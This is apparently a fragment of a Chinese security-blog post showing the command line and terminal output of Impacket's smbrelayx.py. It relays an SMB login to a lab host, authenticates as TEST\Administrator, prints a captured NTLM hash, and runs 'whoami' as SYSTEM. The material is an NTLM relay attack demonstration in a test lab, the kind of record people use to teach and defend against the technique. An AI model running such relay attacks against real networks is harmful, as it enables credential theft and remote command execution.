 → examples git:(master) ✗ python smbrelayx.py -h 172.16.100.180 -c whoami
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Running in relay mode
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 172.16.100.5, attacking target 172.16.100.180
[*] Authenticating against 172.16.100.180 as TEST\Administrator SUCCEED
[*] Administrator::TEST:5e804cd810bda585:0c1a7f836c5495174aa9dd00ccfdcb98:
[*] Sending status code STATUS_SUCCESS after authentication to 172.16.100.5
[-] TreeConnectAndX not found XXX
[-] TreeConnectAndX not found XXX
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Executed specified command on host: 172.16.100.180
nt authority\system
白帽hub
安全客（www.anquanke.com）